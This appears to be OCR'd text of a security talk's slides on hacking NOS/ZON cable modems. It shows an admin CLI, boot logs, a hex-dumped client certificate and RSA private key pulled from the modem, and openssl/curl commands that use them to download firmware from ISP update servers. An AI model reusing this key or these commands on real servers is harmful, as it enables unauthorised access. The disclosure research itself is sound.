



Username: admin Password: \*\*\*\*\*\* ZON HUB> help Show help for commands within this menu help Usage: help all - show all available commands in the current level help [category]... <category> - show commands in a certain category help [category]... <command> - show detailed help for a specific command help -s <string> - search for categories/commands containing the string Availble help Categories help switch - show help about HW switch commands help osap - show help about Osap related commands help media server - show help about Media Server commands help jnet - show help about Jnet related commands help crash - show help about saves and watch serial logs and crashes help conf - show help about Read and write ZON HUB configuration data help equipment status - show help about show leds status help factory - show help about Manufacturing factory related commands help fon - show help about API for managing FON help docsis - show help about Docsis related commands help leds - show help about LED commands help scr - show help about scr commands help upnp - show help about UPnP commands help gos - show help about Control and display QoS data help bridge - show help about API for managing ethernet bridge help firewall - show help about Control and display Firewall and NAT data help connection - show help about API for managing connections help inet connection - show help about API for managing internet connections help wireless - show help about Wireless commands help misc - show help about API for ZON HUB miscellaneous tasks help firmware update - show help about Firmware update commands help log - show help about Controls ZON HUB logging behavior help dev - show help about Device related commands help kernel - show help about Kernel related commands help system - show help about Commands to control ZON HUB execution help flash - show help about Flash and loader related commands help net - show help about Network related commands help cmd - show help about Commands related to the Command module

2. telnet

Returned O ZON HUB>  $\sqcap$ 

# Vulnerabilities?

```
U-Boot 1.2.0 (Mar 7 2013 - 20:07:42)
PSPU-Boot(BBU) 1.0.16.22
DRAM: 128 MB
Flash Spansion S25FL128S(16 MB) found on CSO.
Flash Spansion S25FL128S(16 MB) found on CS1.
Flash: 32 MB
      serial
In:Out: serial
     serial
Err:Press SPACE to abort autoboot in 3 second(s)
Image sections found:
2. section: type:2; magic 0xfeedbabe; counter 0x9; addr 0x48040000
5. section: type:2; magic 0xfeedbabe; counter 0x6; addr 0x4c000000
Looking for active section/image:
checking section 2... ok: 'Image downloaded from:
https://jrms.zon.pt:550/firmwares/openrg.cve30360.v2.4_11_3_7_62_3_52.rms?u=KFpPTiBIVUIgZGFOYQogICh3YmOK' 0x7f9d08@0x48040000 count:0x9
## Booting image at 48040000 ...
Image Name:
           OpenRG
Image Type: ARM Linux Kernel Image (uncompressed)
            8363208 Bytes = 8 MB
Data Size:
Load Address: 80018000
Entry Point: 80018000
OK
Starting kernel ...
Linux version 2.6.16.26 #1 Mon Sep 2 03:34:44 IDT 2013
CPU: ARMv6-compatible processor [410fb764] revision 4 (ARMv6TEJ)
Machine: puma5
```


- Firmware updates are downloaded from jrms.zon.pt website.
- Requires a client certificate.
- Must be somewhere in the modem since it connects to the updates website.



- $\blacksquare$  Certificates are embedded in the configuration files.
- $\blacksquare$  We can extract them.
- And now we are able to access the updates website and the ACS.
	- Had a chat with NOS and it's fixed.



■ Just copy and paste the contents directly into an hex-editor (into the hex window not the text window).



cert(2d2d2d2d2d424547494e2043455254494649434154452d2d2d2d2d0a4d494943316a43434162366741774942416749454f485861737a414e42676b71686b69473977304241515546414441674d5173774351594 45651514745774a560a557a45524d4138474131554541784d49536e56755a323867513045774868634e4d544d774f5441794d4441794f5451335768634e4d7a4d774ff4449344d4441790a4f545133576a416a4d517377 435159445651514745774a56557a45554d4249474131554541784d4c656d3975614856694c6d687662575577675a38774451594a0a4b6f5a496876634e4151454242514144675930414d49474a416f4742414c4c4a306 13366626a62634a447a57743575414343586e596b41744d2b784a446c6a760a4348614567566a4f634730646d6c35716538784e6a685a4572643672485868724b7949364a4f54484e5a64614245636b39534167377374 346177654e4d46664d0a6e56414a544639334b677464315a4b3170427a4e416f76744a4e45487433522f4d535644674268556b586b5a6a34426d465764423133794b65327974376835780a636468797751434e41674d4 24141476a675a6777675a5577444159445652305442415577417749424254417842674e56485355454b6a416f42676772426745460a42516344416759494b7759424251554841774d47434373474151554642774d4542 67677242674546425163444154412f42676c67686b674268766843415130450a4d685977536e56755a3238675433426c626c4a4849464279623252315933527a494564796233567749484e305957356b59584a6b49474 e6c636e52705a6d6c6a0a5958526c4d42454743574347534147472b45494241515145417749437844414e42676b71686b6947397730424151554641414f434151454169376e4a4670566f0a566f6c6c7933614b707841 71563562615a5272444259444442794369425949765054706470794133726837436f784a624a7252556646702b4e3472437371462b0a434e7471304470736652433249645667674f6a48646441626a354a572b2f62547 548657838305a4f753733456b43383944562f77462f6a38336a3276377677490a6e7354783651724f365836722f3347776a4d493948665331693663565173664b69654a333247553762554d596241696632344e306a68 33637675786252506b6e0a6c52544e38334c315243303547447862627131455757545945494c706a42634f743177394a754550345177475a65614c465356394f7070526b6e306a2f466b360a307579756644734b77566 8786b6c4d4d795635304d6d4a346741785966696c5255724d6a51354a78625a4a726749487752696a56614e784f776a7957585651680a55326b42524476335236551375513 d3d0a2d2d2d2d2d454e442043455254494649434154452d2d2d2d2d0a))





private(2d2d2d2d2d2d424547494e205253412050524956415445204b45592d2d2d2d0a4d4949435841494241414b4267514379796447743332343234323435138317265626741676c35324a414c545073535135593777 6832684946597a6e4274485a70650a616e764d54593457524b336571783134617973694f69546b787a5758576752484a505567494f374c654773486a5442587a4a31514355786664796f4c586457530a746151637a514 b4c3753545242376430667a456c51344159564a463547592b415a68566e51646438696e74737265346563584859637345416a514944415141420a416f474164546f6c4e4b644b5963676f4c6f6675375a4f655242515a 394e427575694151757a6c487945594c64596f755a79314132575669644d7670505371640a416d49614f616d7a4a34634f523739696f5447526d6f42654244423858433661434b7a584964493977622f6a717a3274613 56e7137664d41676c34644f6444660a6d686e546c3963664c7a70473079377861624f33444b4c4a4e42374b4939394475446951353138454a4f70644a7855435151446e36566e324b346f5256492f4f0a4847686e7668 44676755785a4c5a6c486631774b47572f37463978377a436b2f2f794d434467526f58376d597679744536476472532f373766614655423365560a49736c3837486558416b45417856766c44676f6a6d5151464c6e564 1676477466d6433484f63495a53706b747069486434725568506b444147563179364d71700a783354775861702b6a424b415059412b705263587a566e4b2b7a34366d4a497465774a42414b2f557a43474a3531653262 6f584f4968617545367530504d664d0a65382b7172345430766d4e354e7645683352437068386879436b4e3865494a6f52773071792b61644b776c51756a57307036554b5341775157616343514852560a656378767a3 548333237494a3759396569584b73567935467172446459426f6f706d6c6e535951766d4d79613241772b776874505a4178695870766b6e2f45670a736b79514d7a695a734675757a3831316852634351413861735451 626d35364b364b765a776c41715044594b56796f3655494e32747372505a2f6436526758590a3869684e43464447724c4a717849666e4c7867467765355a476f7852576b2b6371366573316763425956303d0a2d2d2d2 d2d454e44205253412050524956415445204b45592d2d2d2d2d0a))





```
$ openssl s client -connect jrms.zon.pt -port 550 -cert cert.pem -key privkey.pem
CONNECTED (00000005)
depth=1 C = US, CN = Jungo CA
verify error:num=19:self signed certificate in certificate chain
verify return:1
depth=1 C = US, CN = Jungo CA
<u>veri</u>fy return:1
depth=0 C = IL, CN = 10.136.5.2verify return:1
- - -Certificate chain
0 \text{ s:C} = \text{IL}, \text{CN} = 10.136.5.2i:C = US, CN = Jungo CA1 \text{ s:C} = \text{US}, \text{CN} = \text{Jungo CA}i:C = US, CN = Jungo CAServer certificate
-----BEGIN CERTIFICATE-----
MIIC1TCCAb2gAwIBAgIEF+ApKTANBgkqhkiG9w0BAQUFADAgMQswCQYDVQQGEwJV
UzERMA8GA1UEAxMISnVuZ28gQ0EwHhcNMTEwNjE2MTM0MDM3WhcNMzEwNjExMTM0
MDM3WjAiMQswCQYDVQQGEwJJTDETMBEGA1UEAxMKMTAuMTM2LjUuMjCBnzANBgkq
hkiG9w0BAQEFAAOBjQAwgYkCgYEA5wTjkFcRZAXm2bevA4KocuNT1qzeDDbDA6pJ
1QREeEXKDLJn5OT/UvIE4eVZLG4+UDMLt9w+XO2UyMQ+9bDNEmMHPZhhX7pljmpT
Ii8vKsn8zoVso37+ogbwCgrc7Kt57Sxm7j4tWhEnzjd0eBtFZ+g0sDNyvrmwdMbx
nybS6GMCAwEAAa0BmDCB1TAMBgNVHRMEBTADAgEFMDEGA1UdJQQqMCgGCCsGAQUF
BWMCBggrBgEFBQcDAwYIKwYBBQUHAwQGCCsGAQUFBwMBMD8GCWCGSAGG+EIBDQQy
FiBKdW5nbyBPcGVuUkcgUHJvZHVidHMgR3JvdXAgc3RhbmRhcmQgY2VydGlmaWNh
dGUwEQYJYIZIAYb4QgEBBAQDAgLEMAOGCSqGSIb3DQEBBQUAA4IBAQA9ULnplrm9
b0Lqe/ir6kJNxAEkKxAL3ZzybwPkW1T4elnNSk87BLI7FDU9deynSuJ/3/SZUAmp
QSJ2xOuq+YQX0MCPCwDL2Enf2dFHVwnIUMbCvxgiiYj+ufgndPe0ToEXPOzS5w6t
6ZvgvC+MeDmAaNglCm1gKK3kXTTKV6x10X+y5yqE7TuV04Cg3jmRHdYqEa3sU0Jy
BZBxyRfBlkwuItV1a1uWsQhFUnGhEe/i0lxXTvonA7a2iUPmB4zNfshARYpqM1Yx
aRXoPqPUgOz1kzkT3jnPhMQHXzxzedRkLczzIaiveokFA612OXkJv5+IoVwhH3uj
QiX3TRUi7AIX
-----END CERTIFICATE-----
subject=C = IL, CN = 10.136.5.2issuer=C = US, CN = Jungo CAAcceptable client certificate CA names
C = US, CN = Jungo CAClient Certificate Types: RSA fixed DH, DSS fixed DH, RSA sign, DSA sign, ECDSA sign
Peer signing digest: MD5-SHA1
Peer signature type: RSA
Server Temp Key: DH, 1024 bits
SSL handshake has read 2986 bytes and written 1395 bytes
Verification error: self signed certificate in certificate chain
---
```


- Convert the private key and cert into pkcs12.
- And now we can curl whatever we want.
- And bruteforce different versions.

\$ openssl pkcs12 -export -inkey privkey.pem -in cert.pem -out ZonCerts.p12

\$ curl --insecure --cert-type p12 --cert ZonCerts.p12:123456 -0 https://jrms.zon.pt:550/firmwares/openrg.cve30360.v2.4\_11\_3\_7\_62\_3\_52.rms % Received % Xferd Average Speed % Total Time Current Time Time Spent Dload Upload Total Left Speed 100 8167k 100 8167k  $0:00:02$   $0:00:02$  --:--:-- 3625k  $\mathbf{0}$ 0 3626k 0.



- The same certificate can be used to access other ISPs.
- Because it was issued by Jungo CA.
- No further certificate checks.





```
$ curl --insecure https://213.60.177.100:550/firmwares/openrg rcable 5 3 2 1 12 1 17 1 2.rms
curl: (35) error:14094410:SSL routines:SSL3 READ BYTES:sslv3 alert handshake failure
$ openssl s client -connect 213.60.177.100 -port 550 -cert cert.pem -key privkey.pem
 \left( \ldots \right)GET / HTTP/1.0HTTP/1.1 403 Forbidden
Date: Tue, 24 Sep 2019 15:39:10 GMT
 Server: Apache/2.2.9 (Debian) mod ssl/2.2.9 OpenSSL/0.9.8g
Vary: Accept-Encoding
Content-Length: 307
Connection: close
Content-Type: text/html; charset=iso-8859-1
 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
 <html><head>
 <title>403 Forbidden</title>
 </head><body>
 <h1>Forbidden</h1>
 <p>You don't have permission to access /
 on this server.</p>
 \langlehr>
 <address>Apache/2.2.9 (Debian) mod ssl/2.2.9 OpenSSL/0.9.8g Server at 10.0.119.2 Port 550</address>
 </body></html>
closed
$ curl --insecure --cert-type p12 --cert ZonCerts.p12:123456 -0 https://213.60.177.100:550/firmwares/openrg rcable 5 3 2 1 12 1 17 1 2.rms
              % Received % Xferd Average Speed
   % Total
                                                 Time
                                                          Time
                                                                    Time Current
                                  Dload Upload
                                                  Total
                                                          Spent
                                                                   Left Speed
100 7237k 100 7237k
                               0 2072k
                                             0 0:00:03 0:00:03 ---:2072k\mathbf{0}
```


# WULF?





#### Conclusions

- We have full control of NOS/ZON modems.
- $\blacksquare$  Physical access  $==$  game over.
- Secure bootchain is mandatory everywhere.
- We need to demand more transparency from service providers.



#### Conclusions

- IoT is a fucking mess.
- Most customers are running a 13 years old
	- Linux kernel.









#### Part II

- The fun part: reverse engineering!
- How to attach a debugger.
- Understanding openrg.
- How to decrypt all passwords.
	- Spoiler: symmetric key not hashed.
- Understanding remote updates workflow and protections.

